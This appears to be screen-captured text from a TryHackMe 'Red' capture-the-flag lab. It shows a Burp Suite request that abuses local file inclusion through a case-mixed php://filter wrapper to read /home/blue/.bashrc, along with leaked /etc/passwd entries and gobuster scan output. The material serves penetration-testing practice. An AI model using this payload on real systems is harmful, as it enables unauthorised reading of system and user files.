 TryHackMe | Red
10.10.75.159/index.php?page
CHEATSHEET - LFI & RCE
Base64 Decode and Enco
constantmess@mess: ~/Downloads/Red
9
[+] User Agent: gobuster/3.5
blue:x:1000:1000:blue:/home/blue:/bin/bash • - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
blue:x:1000:1000:blue:/home/blue:/bin/bash
1 blue:x:1000:1000:blue:/home/blue:/bin/bash
2 red:x:1001:1001::/home/red:/bin/bash
Line 2, Column 37
Tab Size: 4
Plain Text
Burp Suite Community Edition v2023.5.4 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
Settings
1 × +
Send Cancel < >
Target: http://10.10.75.159
HTTP/1
Request
Pretty Raw Hex
\n
1 GET /index.php?page=pHp://FilTer/resource=/home/blue/.bashrc HTTP/1.1
2 Host: 10.10.75.159
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101
Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*
;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
Search...
0 matches
Response
Pretty Raw Hex Render
\n
92 alias egrep='egrep --color=auto'
93 fi
94
95 # colored GCC warnings and errors
96 #export
GCC_COLORS='error=01;31:warning=01;35:note=01;36:caret=01;32:locus=01:quote=01'
97
98 # some more ls aliases
99 alias ll='ls -alF'
100 alias la='ls -A'
101 alias l='ls -CF'
102
103 # Add an "alert" alias for long running commands.  Use like so:
104 #   sleep 10; alert
105 alias alert='notify-send --urgency=low -i "$([ $? = 0 ] && echo terminal ||
echo error)" "$(history|tail -n1|sed -e
'\''s/^\s*[0-9]\+\s*//;s/[;&|]\s*alert$//'\'')"'
106
107 # Alias definitions.
108 # You may want to put all your additions into a separate file like
109 # ~/.bash_aliases, instead of adding them here directly.
110 # See /usr/share/doc/bash-doc/examples in the bash-doc package.
111
112 if [ -f ~/.bash_aliases ]; then
113 . ~/.bash_aliases
114 fi
115
116 # enable programmable completion features (you don't need to enable
117 # this, if it's already enabled in /etc/bash.bashrc and /etc/profile
118 # sources /etc/bash.bashrc).
119 if ! shopt -oq posix; then
120 if [ -f /usr/share/bash-completion/bash_completion ]; then
121 . /usr/share/bash-completion/bash_completion
122 elif [ -f /etc/bash_completion ]; then
123 . /etc/bash_completion
124 fi
125 fi
126
Search...
0 matches
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 0
Request headers 7
Response headers 6
Done
3,963 bytes | 12 millis
/signin.html (Status: 200) [Size: 6655]
Progress: 182051 / 457768 (39.77%)